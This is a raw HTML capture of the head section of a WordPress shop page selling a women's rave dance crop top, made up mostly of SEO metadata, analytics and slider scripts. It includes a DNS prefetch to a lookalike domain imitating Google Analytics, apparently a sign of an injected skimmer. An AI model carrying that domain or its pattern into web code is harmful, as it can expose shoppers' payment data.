

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreamdancefitness.com/product/flycc-womens-metallic-keyhole-cutout-backless-halter-rave-dance-crop-tube-top-bra/
body_size: 15111
content:
<!DOCTYPE html> <!--[if IE 8]><html class="ie ie8" lang="en"> <![endif]--> <!--[if !(IE 8)]><!--><html lang="en" class="cmsms_html"> <!--<![endif]--><head> <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6V8S2MD');</script> <!-- End Google Tag Manager --><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel="shortcut icon" href="https://dreamdancefitness.com/wp-content/uploads/2018/03/favicon.ico" type="image/x-icon" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://dreamdancefitness.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ --><title>FlyCC Women&#039;s Metallic Keyhole Cutout Backless Halter Rave Dance Crop Tube Top Bra - Dream Dance Fitness</title><link rel="stylesheet" id="siteground-optimizer-combined-css-2bc3d85e54020792f64a8bee94b480c7" href="https://dreamdancefitness.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-2bc3d85e54020792f64a8bee94b480c7.css" media="all" /><meta name="description" content="FlyCC Women&#039;s Metallic Keyhole Cutout Backless Halter Rave Dance Crop Tube Top Bra" /><link rel="canonical" href="https://dreamdancefitness.com/product/flycc-womens-metallic-keyhole-cutout-backless-halter-rave-dance-crop-tube-top-bra/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="FlyCC Women&#039;s Metallic Keyhole Cutout Backless Halter Rave Dance Crop Tube Top Bra - Dream Dance Fitness" /><meta property="og:description" content="FlyCC Women&#039;s Metallic Keyhole Cutout Backless Halter Rave Dance Crop Tube Top Bra" /><meta property="og:url" content="https://dreamdancefitness.com/product/flycc-womens-metallic-keyhole-cutout-backless-halter-rave-dance-crop-tube-top-bra/" /><meta property="og:site_name" content="Dream Dance Fitness" /><meta property="article:modified_time" content="2023-10-06T19:31:10+00:00" /><meta property="og:image" content="http://dreamdancefitness.com/wp-content/uploads/2023/10/61HYweYmi1L._AC_UX679_-e1696620604599.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="241" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dreamdancefitness.com/product/flycc-womens-metallic-keyhole-cutout-backless-halter-rave-dance-crop-tube-top-bra/","url":"https://dreamdancefitness.com/product/flycc-womens-metallic-keyhole-cutout-backless-halter-rave-dance-crop-tube-top-bra/","name":"FlyCC Women's Metallic Keyhole Cutout Backless Halter Rave Dance Crop Tube Top Bra - Dream Dance Fitness","isPartOf":{"@id":"https://dreamdancefitness.com/#website"},"primaryImageOfPage":{"@id":"https://dreamdancefitness.com/product/flycc-womens-metallic-keyhole-cutout-backless-halter-rave-dance-crop-tube-top-bra/#primaryimage"},"image":{"@id":"https://dreamdancefitness.com/product/flycc-womens-metallic-keyhole-cutout-backless-halter-rave-dance-crop-tube-top-bra/#primaryimage"},"thumbnailUrl":"https://dreamdancefitness.com/wp-content/uploads/2023/10/61HYweYmi1L._AC_UX679_-e1696620604599.jpg","datePublished":"2023-10-06T19:31:09+00:00","dateModified":"2023-10-06T19:31:10+00:00","description":"FlyCC Women's Metallic Keyhole Cutout Backless Halter Rave Dance Crop Tube Top Bra","breadcrumb":{"@id":"https://dreamdancefitness.com/product/flycc-womens-metallic-keyhole-cutout-backless-halter-rave-dance-crop-tube-top-bra/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://dreamdancefitness.com/product/flycc-womens-metallic-keyhole-cutout-backless-halter-rave-dance-crop-tube-top-bra/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://dreamdancefitness.com/product/flycc-womens-metallic-keyhole-cutout-backless-halter-rave-dance-crop-tube-top-bra/#primaryimage","url":"https://dreamdancefitness.com/wp-content/uploads/2023/10/61HYweYmi1L._AC_UX679_-e1696620604599.jpg","contentUrl":"https://dreamdancefitness.com/wp-content/uploads/2023/10/61HYweYmi1L._AC_UX679_-e1696620604599.jpg","width":200,"height":241},{"@type":"BreadcrumbList","@id":"https://dreamdancefitness.com/product/flycc-womens-metallic-keyhole-cutout-backless-halter-rave-dance-crop-tube-top-bra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dreamdancefitness.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://dreamdancefitness.com/shop/"},{"@type":"ListItem","position":3,"name":"FlyCC Women&#8217;s Metallic Keyhole Cutout Backless Halter Rave Dance Crop Tube Top Bra"}]},{"@type":"WebSite","@id":"https://dreamdancefitness.com/#website","url":"https://dreamdancefitness.com/","name":"Dream Dance Fitness","description":"Long Island Dance Studio","publisher":{"@id":"https://dreamdancefitness.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dreamdancefitness.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://dreamdancefitness.com/#organization","name":"Dream Dance Fitness","url":"https://dreamdancefitness.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://dreamdancefitness.com/#/schema/logo/image/","url":"https://dreamdancefitness.com/wp-content/uploads/2023/03/46844ae3-a6e6-83ac-b24a-a2dbf16e2719.png","contentUrl":"https://dreamdancefitness.com/wp-content/uploads/2023/03/46844ae3-a6e6-83ac-b24a-a2dbf16e2719.png","width":499,"height":500,"caption":"Dream Dance Fitness"},"image":{"@id":"https://dreamdancefitness.com/#/schema/logo/image/"}}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//googlanalitlcs.live' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Dream Dance Fitness &raquo; Feed" href="https://dreamdancefitness.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Dream Dance Fitness &raquo; Comments Feed" href="https://dreamdancefitness.com/comments/feed/" /> <!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ --> <script
 src="//www.googletagmanager.com/gtag/js?id=UA-53831801-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript"> var mi_version = '8.12.1';
 var mi_track_user = true;
 var mi_no_track_reason = ''; 
 var disableStrs = [
 'ga-disable-UA-53831801-1',
 ];
 /* Function to detect opted out users */
 function __gtagTrackerIsOptedOut() {
 for (var index = 0; index < disableStrs.length; index++) {
 if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
 return true;
 }
 }
 return false;
 }
 /* Disable tracking if the opt-out cookie exists. */
 if (__gtagTrackerIsOptedOut()) {
 for (var index = 0; index < disableStrs.length; index++) {
 window[disableStrs[index]] = true;
 }
 }
 /* Opt-out function */
 function __gtagTrackerOptout() {
 for (var index = 0; index < disableStrs.length; index++) {
 document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
 window[disableStrs[index]] = true;
 }
 }
 if ('undefined' === typeof gaOptout) {
 function gaOptout() {
 __gtagTrackerOptout();
 }
 }
 window.dataLayer = window.dataLayer || [];
 window.MonsterInsightsDualTracker = {
 helpers: {},
 trackers: {},
 };
 if (mi_track_user) {
 function __gtagDataLayer() {
 dataLayer.push(arguments);
 }
 function __gtagTracker(type, name, parameters) {
 if (!parameters) {
 parameters = {};
 }
 if (parameters.send_to) {
 __gtagDataLayer.apply(null, arguments);
 return;
 }
 if (type === 'event') { 
 parameters.send_to = monsterinsights_frontend.ua;
 __gtagDataLayer(type, name, parameters);
 } else {
 __gtagDataLayer.apply(null, arguments);
 }
 }
 __gtagTracker('js', new Date());
 __gtagTracker('set', {
 'developer_id.dZGIzZG': true,
 });
 __gtagTracker('config', 'UA-53831801-1', {"forceSSL":"true","link_attribution":"true"} );
 window.gtag = __gtagTracker;										(function () {
 /* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
 /* ga and __gaTracker compatibility shim. */
 var noopfn = function () {
 return null;
 };
 var newtracker = function () {
 return new Tracker();
 };
 var Tracker = function () {
 return null;
 };
 var p = Tracker.prototype;
 p.get = noopfn;
 p.set = noopfn;
 p.send = function () {
 var args = Array.prototype.slice.call(arguments);
 args.unshift('send');
 __gaTracker.apply(null, args);
 };
 var __gaTracker = function () {
 var len = arguments.length;
 if (len === 0) {
 return;
 }
 var f = arguments[len - 1];
 if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
 if ('send' === arguments[0]) {
 var hitConverted, hitObject = false, action;
 if ('event' === arguments[1]) {
 if ('undefined' !== typeof arguments[3]) {
 hitObject = {
 'eventAction': arguments[3],
 'eventCategory': arguments[2],
 'eventLabel': arguments[4],
 'value': arguments[5] ? arguments[5] : 1,
 }
 }
 }
 if ('pageview' === arguments[1]) {
 if ('undefined' !== typeof arguments[2]) {
 hitObject = {
 'eventAction': 'page_view',
 'page_path': arguments[2],
 }
 }
 }
 if (typeof arguments[2] === 'object') {
 hitObject = arguments[2];
 }
 if (typeof arguments[5] === 'object') {
 Object.assign(hitObject, arguments[5]);
 }
 if ('undefined' !== typeof arguments[1].hitType) {
 hitObject = arguments[1];
 if ('pageview' === hitObject.hitType) {
 hitObject.eventAction = 'page_view';
 }
 }
 if (hitObject) {
 action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
 hitConverted = mapArgs(hitObject);
 __gtagTracker('event', action, hitConverted);
 }
 }
 return;
 }
 function mapArgs(args) {
 var arg, hit = {};
 var gaMap = {
 'eventCategory': 'event_category',
 'eventAction': 'event_action',
 'eventLabel': 'event_label',
 'eventValue': 'event_value',
 'nonInteraction': 'non_interaction',
 'timingCategory': 'event_category',
 'timingVar': 'name',
 'timingValue': 'value',
 'timingLabel': 'event_label',
 'page': 'page_path',
 'location': 'page_location',
 'title': 'page_title',
 };
 for (arg in args) {
 if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
 hit[gaMap[arg]] = args[arg];
 } else {
 hit[arg] = args[arg];
 }
 }
 return hit;
 }
 try {
 f.hitCallback();
 } catch (ex) {
 }
 };
 __gaTracker.create = newtracker;
 __gaTracker.getByName = newtracker;
 __gaTracker.getAll = function () {
 return [];
 };
 __gaTracker.remove = noopfn;
 __gaTracker.loaded = true;
 window['__gaTracker'] = __gaTracker;
 })();
 } else {
 console.log("");
 (function () {
 function __gtagTracker() {
 return null;
 }
 window['__gtagTracker'] = __gtagTracker;
 window['gtag'] = __gtagTracker;
 })();
 }
 </script> <!-- / Google Analytics by MonsterInsights --> <script type="text/javascript"> window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dreamdancefitness.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script> <style type="text/css"> img.wp-smiley,
img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #d43c18;--wp--preset--color--color-4: #5173a6;--wp--preset--color--color-5: #959595;--wp--preset--color--color-6: #c0c0c0;--wp--preset--color--color-7: #f4f4f4;--wp--preset--color--color-8: #e1e1e1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} </style> <style id='woocommerce-inline-inline-css' type='text/css'> .woocommerce form .form-row .required { visibility: visible; } </style><link rel='stylesheet' id='ganalytics-fonts-css'  href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' /> <!--[if lte IE 9]><link rel='stylesheet' id='theme-fonts-css'  href='https://dreamdancefitness.com/wp-content/uploads/cmsms_styles/theme-fonts.min.css' type='text/css' media='screen' /> <![endif]--> <!--[if lte IE 9]><link rel='stylesheet' id='theme-schemes-primary-css'  href='https://dreamdancefitness.com/wp-content/uploads/cmsms_styles/theme-schemes-primary.min.css' type='text/css' media='screen' /> <![endif]--> <!--[if lte IE 9]><link rel='stylesheet' id='theme-schemes-secondary-css'  href='https://dreamdancefitness.com/wp-content/uploads/cmsms_styles/theme-schemes-secondary.min.css' type='text/css' media='screen' /> <![endif]--> <!--[if lt IE 9]><link rel='stylesheet' id='theme-ie-css'  href='https://dreamdancefitness.com/wp-content/themes/yoga-fit/css/theme-ie.min.css' type='text/css' media='screen' /> <![endif]--><link rel='stylesheet' id='cmsms-google-fonts-css'  href='//fonts.googleapis.com/css?family=Poiret+One%3A400%7CCatamaran%3A100%2C200%2C300%2C400%2C700%7CJosefin+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CLato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://dreamdancefitness.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://dreamdancefitness.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' id='layerslider-utils-js-extra'> /* <![CDATA[ */
var LS_Meta = {"v":"7.5.3","fixGSAP":"1"};
/* ]]> */ </script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/uploads/siteground-optimizer-assets/layerslider-utils.min.js' id='layerslider-utils-js'></script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/uploads/siteground-optimizer-assets/layerslider.min.js' id='layerslider-js'></script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/uploads/siteground-optimizer-assets/layerslider-transitions.min.js' id='layerslider-transitions-js'></script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dreamdancefitness.com","hash_tracking":"false","ua":"UA-53831801-1","v4_id":""};/* ]]> */ </script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js' async id='tp-tools-js'></script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js' async id='revmin-js'></script> <script type='text/javascript' id='WCPAY_ASSETS-js-extra'> /* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/dreamdancefitness.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */ </script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/themes/yoga-fit/js/jsLibraries.min.js' id='libs-js'></script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/themes/yoga-fit/js/jquery.iLightBox.min.js' id='iLightBox-js'></script><meta name="generator" content="Powered by LayerSlider 7.5.3 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /> <!-- LayerSlider updates and docs at: https://layerslider.com --><link rel="https://api.w.org/" href="https://dreamdancefitness.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dreamdancefitness.com/wp-json/wp/v2/product/9145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dreamdancefitness.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dreamdancefitness.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><meta name="generator" content="WooCommerce 7.5.1" /><link rel='shortlink' href='https://dreamdancefitness.com/?p=9145' /><link rel="alternate" type="application/json+oembed" href="https://dreamdancefitness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdreamdancefitness.com%2Fproduct%2Fflycc-womens-metallic-keyhole-cutout-backless-halter-rave-dance-crop-tube-top-bra%2F" /><link rel="alternate" type="text/xml+oembed" href="https://dreamdancefitness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdreamdancefitness.com%2Fproduct%2Fflycc-womens-metallic-keyhole-cutout-backless-halter-rave-dance-crop-tube-top-bra%2F&#038;format=xml" /> <!-- Start Drift By WP-Plugin: Drift --> <!-- Start of Async Drift Code --> <script> "use strict"; !function() { var t = window.driftt = window.drift
 = window.driftt || []; if (!t.init) { if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice.")); t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide",
 "off", "on" ], t.factory = function(e) { return function() { var n = Array.prototype.slice.call(arguments); return n.unshift(e), t.push(n), t; }; }, t.methods.forEach(function(e) { t[e] = t.factory(e); }), t.load = function(t) { var e = 3e5, n = Math.ceil(new
 Date() / e) * e, o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
 var i = document.getElementsByTagName("script")[0]; i.parentNode.insertBefore(o, i); }; } }(); drift.SNIPPET_VERSION = '0.3.1'; drift.load('gftp6u8wht7g'); </script> <!-- End of Async Drift Code --><!-- end: Drift Code. --> <script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":9145,"post_name":"flycc-womens-metallic-keyhole-cutout-backless-halter-rave-dance-crop-tube-top-bra","post_title":"FlyCC Women's Metallic Keyhole Cutout Backless Halter Rave Dance Crop Tube Top Bra","post_type":"product","post_author":"1","post_status":"publish"}; _mmunch['postCategories'] = []; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"admin","ID":1};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="487202" async></script><style type="text/css"> .header_top,
 .header_top_outer,
 .header_top_inner, 
 .header_top_aligner {
 height : 50px;
 } 
 .header_mid,
 .header_mid_outer,
 .header_mid .header_mid_inner .social_wrap,
 .header_mid .header_mid_inner .social_but_wrap,
 .header_mid .header_mid_inner .search_wrap_in_inner,
 .header_mid .header_mid_inner .slogan_wrap_inner,
 .header_mid .header_mid_inner .side_logo_nav_wrap,
 .header_mid .header_mid_inner .logo,
 .header_mid .header_mid_inner .resp_nav_wrap_inner {
 height : 125px;
 } 
 .enable_logo_side #header.navi_scrolled .header_mid,
 .enable_logo_side #header.navi_scrolled .header_mid_outer,
 .enable_logo_side #header.navi_scrolled .header_mid .header_mid_inner .social_wrap,
 .enable_logo_side #header.navi_scrolled .header_mid .header_mid_inner .social_but_wrap,
 .enable_logo_side #header.navi_scrolled .header_mid .header_mid_inner .search_wrap_in_inner,
 .enable_logo_side #header.navi_scrolled .header_mid .header_mid_inner .side_logo_nav_wrap,
 #header.navi_scrolled .search_wrap,
 #header.navi_scrolled .logo_wrap,
 .navi_scrolled nav > div > ul,
 .navi_scrolled nav > div > ul > li,
 .navi_scrolled nav > div > ul > li > a,
 .header_bot,
 .header_line_wrap,
 .header_line,
 .search_but_align,
 .header_bot_outer,
 .enable_logo_side #header #navigation > li > a,
